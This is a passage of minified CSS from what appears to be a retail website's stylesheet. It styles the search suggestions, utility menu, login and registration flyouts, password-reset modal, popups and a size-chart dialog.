span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std 